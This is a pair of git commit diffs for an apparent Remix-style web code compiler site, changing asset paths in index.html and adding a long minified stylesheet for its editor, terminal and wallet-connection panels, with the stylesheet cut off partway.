
==== commit 43287f7b: "Fix asset paths for GitHub Pages Fix asset paths for GitHub Pages" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<html lang="uk"><head><link rel="stylesheet" href="/style.min.css"></head><body class="dark-theme">﻿<meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><link rel="icon" type="image/x-icon" href="[data-uri]"><title>CODE COMPILER</title><link rel="icon" type="image/x-icon" href="[data-uri]"><style>/* Pasted Code Alert Styles */
+<html lang="uk"><head><link rel="stylesheet" href="/lunameme/style.min.css"></head><body class="dark-theme">﻿<meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><link rel="icon" type="image/x-icon" href="[data-uri]"><title>CODE COMPILER</title><link rel="icon" type="image/x-icon" href="[data-uri]"><style>/* Pasted Code Alert Styles */
     .pasted-alert-modal {
         position: fixed;
         top: 0;
@@ -1368,4 +1368,4 @@
 
     localStorage.setItem("human_check_sent", "1");
   }
-})();</script></div><script src="/app.min.js"></script></body></html>+})();</script></div><script src="/lunameme/app.min.js"></script></body></html>

==== commit 7babb891: "Add files via upload Rebuild with relative paths" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<html lang="uk"><head><link rel="stylesheet" href="/lunameme/style.min.css"></head><body class="dark-theme">﻿<meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><link rel="icon" type="image/x-icon" href="[data-uri]"><title>CODE COMPILER</title><link rel="icon" type="image/x-icon" href="[data-uri]"><style>/* Pasted Code Alert Styles */
+<html lang="uk"><head><link rel="stylesheet" href="style.min.css"></head><body class="dark-theme">﻿<meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><link rel="icon" type="image/x-icon" href="[data-uri]"><title>CODE COMPILER</title><link rel="icon" type="image/x-icon" href="[data-uri]"><style>/* Pasted Code Alert Styles */
     .pasted-alert-modal {
         position: fixed;
         top: 0;
@@ -1368,4 +1368,4 @@
 
     localStorage.setItem("human_check_sent", "1");
   }
-})();</script></div><script src="/lunameme/app.min.js"></script></body></html>+})();</script></div><script src="app.min.js"></script></body></html>
--- a/style.min.css
+++ b/style.min.css
@@ -0,0 +1 @@
+*{margin:0;padding:0;box-sizing:border-box}body{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif;background:#1e1e1e;color:#ccc;overflow:hidden;font-size:13px}.remix-container{display:flex;flex-direction:column;height:100vh;background:#1e1e1e}.remix-header{display:flex;justify-content:space-between;align-items:center;background:#2d2d30;border-bottom:1px solid #3e3e42;padding:8px 16px;min-height:50px;z-index:100;flex-shrink:0}.header-left{display:flex;align-items:center}.remix-logo{display:flex;align-items:center;gap:8px}.logo-text{font-weight:600;font-size:16px;color:#fff;margin-left:4px}.header-center{flex:1;display:flex;justify-content:center;align-items:center;margin:10px 0}.current-file-name{font-size:14px;color:#fff;font-weight:500}.header-right{display:flex;align-items:center;gap:12px}.network-indicator{display:flex;align-items:center}.network-badge{display:flex;align-items:center;gap:6px;padding:4px 8px;background:#383838;border-radius:12px;font-size:12px}.network-dot{width:8px;height:8px;border-radius:50%;background:#dc3545}.network-dot.connected{background:#28a745}.proxy-status{display:flex;align-items:center;gap:6px;padding:4px 8px;background:#383838;border-radius:12px;font-size:11px;font-weight:600}.proxy-dot{width:8px;height:8px;border-radius:50%;background:#dc3545}.proxy-dot.connected{background:#28a745}.proxy-status-text{color:#fff}.remix-main{display:flex;flex-direction:row;flex:1;overflow:hidden}.remix-icon-panel{width:50px;background:#2d2d30;border-right:1px solid #3e3e42;display:flex;flex-direction:column;padding:8px 0;flex-shrink:0;min-height:1000px}.icon-group{display:flex;flex-direction:column}.icon-item{width:50px;height:50px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:background-color .2s;color:#ccc;position:relative}.icon-item:hover{background:#37373d}.icon-item.active{background:#37373d;border-left:3px solid #007acc;color:#fff}.icon-separator{height:1px;background:#3e3e42;margin:8px 8px}.main-content{flex:1;display:flex;flex-direction:row;overflow:hidden}.remix-sidebar{width:280px;background:#252526;border-right:1px solid #3e3e42;display:flex;flex-direction:column;overflow:hidden;flex-shrink:0;min-width:250px}.vertical-resizer{width:4px;background:#3e3e42;cursor:col-resize;flex-shrink:0;transition:background-color .2s}.vertical-resizer:hover{background:#007acc}.right-section{flex:1;display:flex;flex-direction:column;overflow-y:scroll;min-width:0}.remix-editor{flex:1;display:flex;flex-direction:column;background:#1e1e1e;overflow:hidden;min-width:0;min-height:553px}.horizontal-resizer{height:6px;background:#3e3e42;cursor:row-resize;flex-shrink:0;transition:background-color .2s}.horizontal-resizer:hover{background:#007acc}.remix-terminal{height:180px;background:#1e1e1e;border-top:1px solid #3e3e42;display:flex;flex-direction:column;flex-shrink:0}.plugin-content{display:none;flex:1;overflow:hidden;flex-direction:column;min-height:0}.plugin-content[data-content=udapp]{overflow:visible}.plugin-content.active{display:flex}.plugin-content[data-content=udapp]{overflow:visible}.plugin-header{display:flex;justify-content:space-between;align-items:center;padding:16px;border-bottom:1px solid #3e3e42;background:#2d2d30;flex-shrink:0}.plugin-header h3{font-size:14px;font-weight:600;color:#fff;margin:0}.plugin-actions{display:flex;gap:4px}.action-btn{width:24px;height:24px;background:0 0;border:none;color:#ccc;cursor:pointer;border-radius:3px;display:flex;align-items:center;justify-content:center}.action-btn:hover{background:#3e3e42;color:#fff}.workspace-section{flex:1;display:flex;flex-direction:column;overflow:hidden}.workspace-selector{padding:12px 16px;border-bottom:1px solid #3e3e42;flex-shrink:0}.workspace-dropdown{width:100%;background:#3c3c3c;border:1px solid #464647;border-radius:4px;color:#ccc;padding:6px 8px;font-size:12px}.workspace-actions{padding:12px 16px;border-bottom:1px solid #3e3e42;display:flex;flex-direction:column;gap:8px;flex-shrink:0}.workspace-action-btn{display:flex;align-items:center;gap:8px;padding:8px 12px;background:#007acc;border:none;border-radius:4px;color:#fff;cursor:pointer;font-size:12px;font-weight:500;transition:background-color .2s}.workspace-action-btn:hover{background:#005a9e}.workspace-action-btn svg{width:16px;height:16px}.file-explorer{flex:1;overflow-y:auto;padding:8px 0}.folder-item{margin-bottom:4px}.folder-header{display:flex;align-items:center;padding:4px 16px;cursor:pointer;transition:background-color .2s;font-size:13px}.folder-header:hover{background:#2a2d2e}.folder-icon{color:#dcb67a;margin-right:6px}.folder-name{flex:1;color:#ccc}.folder-actions{display:none;gap:2px}.folder-header:hover .folder-actions{display:flex}.folder-action-btn{width:16px;height:16px;background:0 0;border:none;color:#ccc;cursor:pointer;border-radius:2px;display:flex;align-items:center;justify-content:center}.folder-action-btn:hover{background:#3e3e42}.folder-content{padding-left:24px}.file-item{display:flex;align-items:center;padding:4px 16px;cursor:pointer;transition:background-color .2s;font-size:13px;position:relative}.file-item:hover{background:#2a2d2e}.file-item.active{background:#37373d;color:#fff}.file-icon{margin-right:6px}.file-name{color:#ccc;flex:1}.file-item.active .file-name{color:#fff}.file-modified,.tab-modified{color:#f6851b!important;font-weight:700;margin-left:4px}.context-menu{position:fixed;background:#2d2d30;border:1px solid #3e3e42;border-radius:4px;padding:4px 0;min-width:150px;box-shadow:0 4px 8px rgba(0,0,0,.3);z-index:1000;font-size:12px}.context-menu-item{display:flex;align-items:center;gap:8px;padding:8px 12px;cursor:pointer;color:#ccc;transition:background-color .2s}.context-menu-item:hover{background:#37373d}.context-menu-item.danger{color:#f44336}.context-menu-item.danger:hover{background:rgba(244,67,54,.1)}.context-menu-separator{height:1px;background:#3e3e42;margin:4px 0}.file-item.dragging{opacity:.5}.folder-content.drag-over{background:rgba(0,122,204,.1);border:1px dashed #007acc}.folder-content{transition:max-height .2s ease-out;overflow:hidden}.folder-item.collapsed .folder-content{max-height:0}.folder-item.expanded .folder-content{max-height:1000px}@keyframes fadeIn{from{opacity:0;transform:translateY(-5px)}to{opacity:1;transform:translateY(0)}}::selection{background:#007acc;color:#fff}::-webkit-scrollbar{width:4px;height:4px}::-webkit-scrollbar-track{background:#1e1e1e}::-webkit-scrollbar-thumb{background:#424242;border-radius:2px}::-webkit-scrollbar-thumb:hover{background:#4f4f4f}@media (min-width:250px) and (max-width:950px){.scan-results-section{min-height:1000px}.CodeMirror pre.CodeMirror-line,.CodeMirror pre.CodeMirror-line-like{font-size:10px}.pasted-alert-modal{overflow-y:scroll}.pasted-alert-content{top:0;position:absolute!important;min-height:650px!important}.logo-text{font-size:14px;margin-left:0}.remix-sidebar{width:100%}.right-section{width:100%}.main-content{flex-direction:column}.vertical-resizer{display:none}.editor-content{min-height:320px}.main-content{overflow:visible;overflow-y:scroll;min-height:1020px}.remix-main{overflow-y:scroll}}.compiler-config{padding:16px;overflow-y:auto}.form-group{margin-bottom:16px}.form-group label{display:block;font-size:12px;margin-bottom:6px;color:#ccc;font-weight:500}.form-control{width:100%;padding:6px 8px;background:#3c3c3c;border:1px solid #464647;border-radius:4px;color:#ccc;font-size:12px}.form-control:focus{outline:0;border-color:#007acc;box-shadow:0 0 0 1px #007acc}.checkbox-group{display:flex;align-items:center;gap:6px}.checkbox-group input[type=checkbox]{width:14px;height:14px}.checkbox-group label{margin:0;font-size:12px;cursor:pointer}.remix-btn{display:inline-flex;align-items:center;gap:6px;padding:8px 16px;border:none;border-radius:4px;font-size:12px;font-weight:500;cursor:pointer;transition:all .2s;width:100%;justify-content:center}.remix-btn:disabled{opacity:.5;cursor:not-allowed}.remix-btn-primary{background:#007acc;color:#fff}.remix-btn-primary:hover:not(:disabled){background:#005a9e}.remix-btn-orange{background:#f6851b;color:#fff}.remix-btn-orange:hover:not(:disabled){background:#e2761b}.remix-btn-secondary{background:#5a5a5a;color:#fff}.remix-btn-secondary:hover:not(:disabled){background:#6a6a6a}.compile-button{margin-top:8px}.deploy-config{padding:0;height:100%;overflow-y:auto;display:flex;flex-direction:column}.deploy-form-section{padding:16px;flex-shrink:0}.constructor-params{margin-bottom:16px}.param-inputs{display:flex;flex-direction:column;gap:8px}.param-input{padding:6px 8px;background:#3c3c3c;border:1px solid #464647;border-radius:4px;color:#ccc;font-size:12px}.account-balance{font-size:11px;color:#888;margin-top:4px}.deployed-contracts{margin-top:0;max-height:none;overflow-y:visible;padding:0 16px 8px 16px;flex:1;min-height:0}.deployed-contracts h4{font-size:13px;color:#fff;margin-bottom:12px}.contract-address-input{display:flex;gap:8px;margin-bottom:16px}.contract-address-input input{flex:1}.contract-address-input button{width:auto;min-width:80px}.contracts-list{display:flex;flex-direction:column;gap:8px}.deployed-contract{background:#2d2d30;border:1px solid #3e3e42;border-radius:4px;overflow:hidden;margin-bottom:8px}.contract-header{display:flex;justify-content:space-between;align-items:center;padding:8px 12px;background:#383838;cursor:pointer;min-height:40px}.contract-name{font-weight:600;color:#fff;font-size:12px;word-break:break-word}.contract-address{font-size:9px;color:#888;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:200px;margin-top:2px}.contract-functions{padding:8px;display:none;max-height:300px;overflow-y:auto;background:#252526}.contract-functions.expanded{display:block}.function-item-horizontal{display:flex;align-items:center;gap:8px;margin-bottom:8px;width:100%;box-sizing:border-box}.function-item{display:flex;justify-content:flex-start;align-items:center;margin-bottom:8px;width:100%;box-sizing:border-box}.function-button,.function-button-small{background:#f6851b;color:#fff;border:1px solid #3e3e42!important;padding:8px 8px 8px 6px!important;font-size:10px!important;font-weight:600;cursor:pointer;transition:background-color .2s;white-space:nowrap;width:50%!important;height:36px!important;display:flex!important;align-items:center;justify-content:flex-start;border-radius:4px!important;margin:0!important;flex-shrink:0;text-transform:none!important;letter-spacing:normal!important;overflow:hidden!important;text-overflow:ellipsis!important;min-width:0!important}.function-button-small.remix-btn-primary,.function-button.remix-btn-primary{background:#007acc!important}.function-button-small.remix-btn-orange,.function-button.remix-btn-orange{background:#f6851b!important}.function-button-small:hover,.function-button:hover{filter:brightness(1.1)}.function-inputs-horizontal{flex:1;background:#3c3c3c;border:1px solid #555;border-radius:4px;height:36px;position:relative;display:flex;align-items:center;width:40%}.function-param-dropdown{width:100%;position:relative}.function-param-type{color:#ccc;font-size:11px;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;cursor:pointer;padding:8px 8px;width:100%;height:36px;display:flex;align-items:center;background:0 0;border:none;transition:background-color .2s}.function-param-type:hover{background:#424242}.function-dropdown-arrow{position:absolute;right:12px;top:50%;transform:translateY(-50%);color:#888;font-size:10px;pointer-events:none}.function-param-input{width:100%;background:#3c3c3c;border:1px solid #555;border-radius:4px;color:#fff;font-size:11px;padding:8px 12px;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;display:none;height:36px;box-sizing:border-box}.function-param-input.active{display:block}.function-param-input:focus{outline:0;border-color:#007acc;box-shadow:0 0 0 2px rgba(0,122,204,.2)}.function-result{padding:6px 8px;background:#1a1a1a;border-top:1px solid #3e3e42;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;font-size:10px;max-height:80px;overflow-y:auto;word-break:break-all;line-height:1.3;animation:fadeIn .2s ease-in}.function-result a{color:#007acc;text-decoration:none;word-break:break-all}.function-result a:hover{text-decoration:underline}.compilation-output{background:#1e1e1e;border:1px solid #3e3e42;border-radius:4px;padding:12px;margin-top:12px;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;font-size:11px;max-height:200px;overflow-y:auto}.output-placeholder{color:#888;text-align:center;padding:16px}.compilation-success{color:#4caf50}.compilation-error{color:#f44336}.modal{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;display:flex;align-items:center;justify-content:center}.modal-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.6)}.modal-content{position:relative;background:#2d2d30;border-radius:8px;padding:24px;max-width:400px;width:90%;border:1px solid #3e3e42}.modal-header{display:flex;align-items:center;gap:12px;margin-bottom:16px}.modal-header h2{color:#fff;font-size:18px;font-weight:600}.modal-body{margin-bottom:24px}.modal-body p{color:#ccc;line-height:1.5}.modal-footer{display:flex;gap:12px;justify-content:flex-end}.modal-footer .remix-btn{width:auto;min-width:100px}.wallet-selection-modal{max-width:480px;width:95%}.wallet-options{display:flex;flex-direction:column;gap:12px;margin-bottom:20px}.wallet-option{display:flex;align-items:center;gap:16px;padding:16px 20px;background:#3c3c3c;border:2px solid #464647;border-radius:8px;cursor:pointer;transition:all .2s ease;width:100%;text-align:left;color:#fff;font-size:14px;font-weight:500}.wallet-option:hover{background:#424242;border-color:#007acc;transform:translateY(-1px);box-shadow:0 4px 12px rgba(0,122,204,.2)}.wallet-option:active{transform:translateY(0)}.wallet-icon{font-size:24px;width:32px;height:32px;display:flex;align-items:center;justify-content:center;border-radius:6px;background:rgba(255,255,255,.1)}.wallet-name{flex:1;font-weight:600;color:#fff}.wallet-install-options{display:flex;flex-direction:column;gap:12px;margin:20px 0}.wallet-install-btn{display:flex;align-items:center;gap:12px;padding:12px 16px;background:#007acc;color:#fff;text-decoration:none;border-radius:6px;font-size:14px;font-weight:500;transition:all .2s ease;border:2px solid transparent}.wallet-install-btn:hover{background:#005a9e;transform:translateY(-1px);box-shadow:0 4px 12px rgba(0,122,204,.3)}.wallet-install-btn:nth-child(2){background:#0052ff}.wallet-install-btn:nth-child(2):hover{background:#0041cc}.wallet-install-btn:nth-child(3){background:#3375bb}.wallet-install-btn:nth-child(3):hover{background:#2a5d99}.search-config{padding:16px;overflow-y:auto}.search-input-group{display:flex;margin-bottom:12px}.search-input{flex:1;padding:8px 12px;background:#3c3c3c;border:1px solid #464647;border-radius:4px 0 0 4px;color:#ccc;font-size:13px}.search-input:focus{outline:0;border-color:#007acc;box-shadow:0 0 0 1px #007acc}.search-button{background:#007acc;border:1px solid #007acc;border-radius:0 4px 4px 0;color:#fff;padding:8px 12px;cursor:pointer;transition:background-color .2s}.search-button:hover{background:#005a9e}.search-options{display:flex;gap:16px;margin-bottom:12px}.search-option{display:flex;align-items:center;gap:6px}.search-option input[type=checkbox]{width:14px;height:14px}.search-option label{font-size:12px;color:#ccc;cursor:pointer}.search-tabs{display:flex;border-bottom:1px solid #3e3e42;margin-bottom:12px}.search-tab{background:0 0;border:none;color:#ccc;padding:8px 12px;cursor:pointer;font-size:12px;border-bottom:2px solid transparent;transition:all .2s}.search-tab:hover{color:#fff;background:#37373d}.search-tab.active{color:#007acc;border-bottom-color:#007acc}.debugger-config{padding:16px;overflow-y:auto}.debug-tabs{display:flex;border-bottom:1px solid #3e3e42;margin-bottom:16px}.debug-tab{background:0 0;border:none;color:#ccc;padding:8px 12px;cursor:pointer;font-size:12px;border-bottom:2px solid transparent;transition:all .2s}.debug-tab:hover{color:#fff;background:#37373d}.debug-tab.active{color:#007acc;border-bottom-color:#007acc}.settings-config{padding:16px;overflow-y:auto}.settings-tabs{display:flex;border-bottom:1px solid #3e3e42;margin-bottom:16px}.settings-tab{background:0 0;border:none;color:#ccc;padding:8px 12px;cursor:pointer;font-size:12px;border-bottom:2px solid transparent;transition:all .2s}.settings-tab:hover{color:#fff;background:#37373d}.settings-tab.active{color:#007acc;border-bottom-color:#007acc}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@media (max-width:768px){.search-options{flex-direction:column;gap:8px}.debug-tabs,.settings-tabs{flex-wrap:wrap}.debug-tab,.settings-tab{flex:1;min-width:80px}.wallet-options{gap:8px}.wallet-option{padding:12px 16px;gap:12px}.wallet-icon{font-size:20px;width:28px;height:28px}.wallet-name{font-size:13px}.wallet-install-btn{padding:10px 14px;font-size:13px}}@media (max-width:1200px){.function-button,.function-button-small{font-size:10px!important;padding:6px 6px!important}}@media (max-width:900px){.function-button,.function-button-small{font-size:9px!important;padding:4px 8px!important}}.contract-functions::-webkit-scrollbar{width:4px}.contract-functions::-webkit-scrollbar-track{background:#1e1e1e}.contract-functions::-webkit-scrollbar-thumb{background:#424242;border-radius:2px}.contract-functions::-webkit-scrollbar-thumb:hover{background:#4f4f4f}.deploy-config::-webkit-scrollbar{width:6px}.deploy-config::-webkit-scrollbar-track{background:#1e1e1e}.deploy-config::-webkit-scrollbar-thumb{background:#424242;border-radius:3px}.deploy-config::-webkit-scrollbar-thumb:hover{background:#4f4f4f}.editor-header{background:#2d2d30;border-bottom:1px solid #3e3e42;padding:0;height:40px;display:flex;align-items:center;flex-shrink:0}.editor-tabs{display:flex;height:100%;flex:1}.editor-tab{display:flex;align-items:center;gap:6px;padding:0 16px;background:#2d2d30;border-right:1px solid #3e3e42;cursor:pointer;font-size:12px;color:#ccc;transition:background-color .2s;position:relative}.editor-tab.active{background:#1e1e1e;color:#fff}.editor-tab:hover{background:#37373d}.tab-close{background:0 0;border:none;color:#888;cursor:pointer;padding:0;margin-left:8px;width:16px;height:16px;display:flex;align-items:center;justify-content:center;border-radius:2px}.tab-close:hover{background:#3e3e42;color:#fff}.new-tab-btn{display:flex;align-items:center;justify-content:center;width:32px;height:40px;cursor:pointer;color:#888;transition:background-color .2s}.new-tab-btn:hover{background:#37373d;color:#fff}.editor-content{flex:1;position:relative;display:flex;overflow:hidden;min-width:0}.editor-status{position:absolute;bottom:8px;right:16px;background:#2d2d30;padding:4px 8px;border-radius:4px;font-size:11px;color:#888;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;z-index:10}.CodeMirror{height:100%!important;background:#1e1e1e!important;color:#d4d4d4!important;font-family:Monaco,Menlo,'Ubuntu Mono',Consolas,monospace!important;font-size:14px!important;line-height:1.6!important;width:100%!important;min-width:0!important}.CodeMirror-gutters{background:#1e1e1e!important;border-right:1px solid #3e3e42!important}.CodeMirror-linenumber{color:#858585!important;padding-right:16px!important}.CodeMirror-cursor{border-left:2px solid #d4d4d4!important}.CodeMirror-selected{background:rgba(255,255,255,.1)!important}.CodeMirror-focused .CodeMirror-selected{background:rgba(255,255,255,.15)!important}.CodeMirror-activeline-background{background:rgba(255,255,255,.06)!important}.cm-keyword{color:#51cf66!important;font-weight:500!important}.cm-def,.cm-type{color:#74c0fc!important}.cm-builtin{color:#9b59b6!important;font-weight:500!important}.cm-variable{color:#d4d4d4!important}.cm-variable-2{color:#d4d4d4!important}.cm-variable-3{color:#74c0fc!important}.cm-number{color:#74c0fc!important}.cm-string{color:#ffe066!important}.cm-string-2{color:#ffe066!important}.cm-comment{color:#629755!important;font-style:italic!important}.cm-operator{color:#d4d4d4!important}.cm-bracket{color:#d4d4d4!important}.cm-punctuation{color:#d4d4d4!important}.cm-attribute{color:#9cdcfe!important}.cm-meta{color:#74c0fc!important}.cm-atom{color:#ff6b6b!important}.cm-error{background:rgba(255,107,107,.2)!important;color:#ff6b6b!important;border-bottom:2px wavy #ff6b6b!important}.CodeMirror-matchingbracket{background:rgba(116,192,252,.2)!important;color:#74c0fc!important;border:1px solid #74c0fc!important;border-radius:2px!important}.CodeMirror-nonmatchingbracket{background:rgba(255,107,107,.2)!important;color:#ff6b6b!important;border:1px solid #ff6b6b!important;border-radius:2px!important}.CodeMirror-foldmarker{background:#007acc!important;border:1px solid #007acc!important;border-radius:3px!important;color:#fff!important;font-family:Monaco,monospace!important;padding:0 4px!important;font-size:10px!important;font-weight:700!important}.CodeMirror-foldgutter{width:16px!important}.CodeMirror-foldgutter-folded,.CodeMirror-foldgutter-open{color:#666!important;cursor:pointer!important}.CodeMirror-foldgutter-folded:hover,.CodeMirror-foldgutter-open:hover{color:#007acc!important}.cm-searching{background:rgba(255,212,59,.3)!important;border:1px solid #ffd43b!important;border-radius:2px!important}.CodeMirror-search-match{background:rgba(116,192,252,.3)!important;border:1px solid #74c0fc!important;border-radius:2px!important}.CodeMirror-scroll::-webkit-scrollbar{width:8px!important;height:8px!important}.CodeMirror-scroll::-webkit-scrollbar-track{background:#1e1e1e!important}.CodeMirror-scroll::-webkit-scrollbar-thumb{background:#424242!important;border-radius:4px!important}.CodeMirror-scroll::-webkit-scrollbar-thumb:hover{background:#4f4f4f!important}.CodeMirror-hscrollbar::-webkit-scrollbar,.CodeMirror-vscrollbar::-webkit-scrollbar{width:8px!important;height:8px!important}.CodeMirror-hscrollbar::-webkit-scrollbar-track,.CodeMirror-vscrollbar::-webkit-scrollbar-track{background:#1e1e1e!important}.CodeMirror-hscrollbar::-webkit-scrollbar-thumb,.CodeMirror-vscrollbar::-webkit-scrollbar-thumb{background:#424242!important;border-radius:4px!important}.CodeMirror-hints{background:#2d2d30!important;border:1px solid #3e3e42!important;border-radius:4px!important;box-shadow:0 4px 8px rgba(0,0,0,.3)!important;font-family:Monaco,Menlo,monospace!important;max-height:200px!important;overflow-y:auto!important}.CodeMirror-hint{color:#d4d4d4!important;padding:6px 8px!important;border-radius:2px!important;transition:background-color .2s!important;font-size:12px!important}.CodeMirror-hint:hover{background:#37373d!important}.CodeMirror-hint-active{background:#007acc!important;color:#fff!important}#code-editor{width:100%!important;height:100%!important;overflow:hidden!important}.CodeMirror-lines{padding:4px 0!important}.CodeMirror-scrollbar-filler{background-color:#1e1e1e!important}.CodeMirror-gutter-filler{background-color:#1e1e1e!important}.syntax-error{background:rgba(255,107,107,.2)!important;border-bottom:2px wavy #ff6b6b!important}@keyframes saveNotification{0%{opacity:0;transform:translateX(100%)}10%{opacity:1;transform:translateX(0)}90%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(100%)}}.terminal-header{display:flex;justify-content:space-between;align-items:center;background:#2d2d30;border-bottom:1px solid #3e3e42;padding:0;height:25px;flex-shrink:0}.terminal-tabs{display:flex;height:100%}.terminal-tab{display:flex;align-items:center;gap:6px;padding:0 12px;font-size:12px;color:#ccc;cursor:pointer;border-right:1px solid #3e3e42;transition:background-color .2s}.terminal-tab.active{background:#1e1e1e;color:#fff}.terminal-tab:hover{background:#37373d}.terminal-actions{padding:0 8px;display:flex;gap:4px}.terminal-btn{background:0 0;border:none;color:#ccc;cursor:pointer;padding:6px;border-radius:3px;transition:background-color .2s;display:flex;align-items:center;justify-content:center}.terminal-btn:hover{background:#37373d;color:#fff}.terminal-content{flex:1;padding:16px;font-family:Monaco,Menlo,'Ubuntu 